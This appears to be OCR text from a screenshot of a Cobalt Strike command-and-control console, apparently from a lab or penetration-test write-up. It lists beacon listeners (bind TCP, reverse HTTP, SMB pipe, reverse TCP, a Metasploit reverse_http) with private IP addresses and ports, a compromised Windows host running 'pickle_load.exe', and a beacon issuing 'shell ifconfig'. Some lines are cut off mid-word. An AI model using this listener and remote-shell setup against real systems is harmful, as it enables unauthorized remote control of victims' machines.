 192.168.47.153 192.168.47.153 http henry DESKTOP-KLU2BM5 pickle_load.exe 7888 x64 22s
Choose a payload
name payload host port
TCP windows/beacon_bind_tcp 4444
http windows/beacon_http/reverse_http 192.168.47.134 80
SMB windows/beacon_bind_pipe msagent...
transfer windows/beacon_reverse_tcp 192.168.52.143 4444
metasploit http windows/foreign/reverse_http 192.168.47.144 6666
Choose Add 帮助
日志X 监听器X Beacon 192.168.47.153@7888 X Beac
[+] established link to parent beacon: 192.168.47.
beacon> shell ifconfig